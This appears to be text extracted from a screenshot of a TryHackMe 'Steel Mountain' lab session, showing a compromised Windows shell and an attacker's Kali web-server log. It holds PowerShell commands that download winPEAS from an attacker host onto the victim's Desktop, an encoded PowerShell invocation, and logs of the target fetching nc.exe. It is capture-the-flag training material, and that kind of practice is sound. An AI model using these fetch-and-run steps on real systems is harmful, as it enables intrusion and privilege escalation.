 powershell.exe -encodedCommand $encodedCommand
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.17.4.208/winPEASany.exe','C:\Users\bill\
Desktop\winPEASany.exe')"
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.17.4.208/winPEASany.exe','C:\Users\bill\Desk
top\winPEASany.exe')"
cd Users/bill/desktop
cd Users/bill/desktop
dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
05/27/2021  01:34 AM    <DIR>          .
05/27/2021  01:34 AM    <DIR>          ..
05/27/2021  12:55 AM           600,580 PowerUp.ps1
09/27/2019  05:42 AM                70 user.txt
05/27/2021  01:34 AM         1,678,848 winPEASany.exe
3 File(s)      2,279,498 bytes
2 Dir(s)  44,146,503,680 bytes free
.\winPEASany.exe
.\winPEASany.exe
ANSI color bit for Windows is not set. If you are execcuting this from a Windows terminal inside the host you should
run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
*((,.,/((((((((((((((((((((/,  */
,/*,..*((((((((((((((((((((((((((((((((((,
,*/((((((((((((((((((/,  .*//((//**, .*(((((((*
((((((((((((((((**********/########## .(* ,(((((((
(((((((((((/********************/####### .(. (((((((
((((((..******************/@@@@@/***/###### ./(((((((
sp00f@kali-VM: ~/THM/steelmountain/www
File Actions Edit View Help
10.10.143.187 - - [27/May/2021 13:54:09] "GET /nc.exe HTTP/1.1" 200 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:54:23] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:58:37] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:58:37] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:58:37] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 13:58:37] "GET /nc.exe HTTP/1.1" 304 -
10.10.143.187 - - [27/May/2021 14:04:24] "GET /winPEASany.exe HTTP/1.1" 200 -